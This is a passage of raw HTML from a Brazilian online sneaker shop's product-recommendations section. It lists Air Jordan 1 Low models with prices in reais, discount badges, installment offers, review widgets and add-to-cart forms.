      <div class='areviews_product_item areviews_stars6877184688199'  data-product-id='6877184688199'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877184688199_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382594383943"><a href="/products/air-jordan-1-low-black-cyber?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184688199&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-black-cyber?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184688199&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877184688199" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        16%</span></div><a href="/products/air-jordan-1-low-black-white-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877301637191&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936686628935" data-src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Black-White-Grey-Product_{width}x.jpg?v=1701630011" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Black White Grey"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/3d7f66d9_{width}x.jpg?v=1701630011" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Black White Grey"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Black White Grey">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-black-white-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877301637191&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Black White Grey</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 569,90</span>
              <span class="price price--compare price-compare-dm">R$ 680,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 189,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877301637191" handle="air-jordan-1-low-black-white-grey"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877301637191'  data-product-id='6877301637191'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877301637191_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382965874759"><a href="/products/air-jordan-1-low-black-white-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877301637191&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-black-white-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877301637191&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877301637191" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        10%</span></div><a href="/products/air-jordan-1-retro-low-black-cement?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184065607&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936289480775" data-src="//urbansuitshop.com/cdn/shop/products/6_78b263a1-3e6e-45b9-b7be-575db0d86912_{width}x.png?v=1701621114" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Retro Low Black Cement"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/cc49cc3f_{width}x.jpg?v=1701621114" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Retro Low Black Cement"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Retro Low Black Cement">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-retro-low-black-cement?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184065607&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Retro Low Black Cement</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 539,90</span>
              <span class="price price--compare price-compare-dm">R$ 600,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 179,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877184065607" handle="air-jordan-1-retro-low-black-cement"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877184065607'  data-product-id='6877184065607'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877184065607_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382588977223"><a href="/products/air-jordan-1-retro-low-black-cement?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184065607&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-retro-low-black-cement?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184065607&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877184065607" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        18%</span></div><a href="/products/air-jordan-1-low-dark-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6956583485511&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22344774975559" data-src="//urbansuitshop.com/cdn/shop/files/yttrtr_{width}x.png?v=1711871822" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Dark Grey"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/3f7c4074_{width}x.jpg?v=1711871822" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Dark Grey"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Dark Grey">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-dark-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6956583485511&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Dark Grey</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 559,90</span>
              <span class="price price--compare price-compare-dm">R$ 680,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 186,63</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6956583485511" handle="air-jordan-1-low-dark-grey"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6956583485511'  data-product-id='6956583485511'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6956583485511_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40678096109639"><a href="/products/air-jordan-1-low-dark-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6956583485511&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-dark-grey?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6956583485511&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6956583485511" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        14%</span></div><a href="/products/air-jordan-1-low-laser-blue-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877311991879&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936723132487" data-src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Laser-Blue-Black_{width}x.jpg?v=1701630534" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Laser Blue Black"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Laser Blue Black">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-laser-blue-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877311991879&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Laser Blue Black</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 539,90</span>
              <span class="price price--compare price-compare-dm">R$ 630,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 179,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877311991879" handle="air-jordan-1-low-laser-blue-black"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877311991879'  data-product-id='6877311991879'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877311991879_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382990483527"><a href="/products/air-jordan-1-low-laser-blue-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877311991879&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-laser-blue-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877311991879&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877311991879" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        5%</span></div><a href="/products/air-jordan-1-retro-low-golf-triple-white?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877302685767&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936690397255" data-src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Retro-Low-Golf-Triple-White-Product_{width}x.jpg?v=1701630076" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Retro Low Golf Triple White"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/f872ccb9_{width}x.jpg?v=1701630076" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Retro Low Golf Triple White"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Retro Low Golf Triple White">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-retro-low-golf-triple-white?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877302685767&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Retro Low Golf Triple White</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 599,90</span>
              <span class="price price--compare price-compare-dm">R$ 630,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 199,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877302685767" handle="air-jordan-1-retro-low-golf-triple-white"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877302685767'  data-product-id='6877302685767'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877302685767_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382968234055"><a href="/products/air-jordan-1-retro-low-golf-triple-white?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877302685767&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-retro-low-golf-triple-white?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877302685767&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877302685767" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        12%</span></div><a href="/products/air-jordan-1-low-dark-teal?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877312680007&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936725491783" data-src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Dark-Teal_{width}x.jpg?v=1701630569" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Dark Teal"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/WhatsAppImage2022-03-15at18.21.21_8_{width}x.jpg?v=1701630569" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Dark Teal"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Dark Teal">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-dark-teal?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877312680007&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Dark Teal</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 529,90</span>
              <span class="price price--compare price-compare-dm">R$ 600,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 176,63</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877312680007" handle="air-jordan-1-low-dark-teal"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877312680007'  data-product-id='6877312680007'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877312680007_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382992023623"><a href="/products/air-jordan-1-low-dark-teal?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877312680007&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-dark-teal?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877312680007&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877312680007" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        23%</span></div><a href="/products/air-jordan-1-low-dark-beetroot-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877309501511&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936714055751" data-src="//urbansuitshop.com/cdn/shop/products/52da0bc997_{width}x.jpg?v=1701630419" data-sizes="auto" data-widths="[200,300,400,500]" alt="Air Jordan 1 Low Dark Beetroot Black"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/5aa5eba1_{width}x.jpg?v=1701630419" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Dark Beetroot Black"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Dark Beetroot Black">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-dark-beetroot-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877309501511&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Dark Beetroot Black</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 549,90</span>
              <span class="price price--compare price-compare-dm">R$ 710,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 183,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877309501511" handle="air-jordan-1-low-dark-beetroot-black"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877309501511'  data-product-id='6877309501511'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877309501511_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382985896007"><a href="/products/air-jordan-1-low-dark-beetroot-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877309501511&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-dark-beetroot-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877309501511&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877309501511" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div></div>
            </div>
          </div></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>

--- FILE ---
content_type: text/css
request_url: https://urbansuitshop.com/cdn/shop/t/47/assets/theme.css?v=60488491819668437391742926493
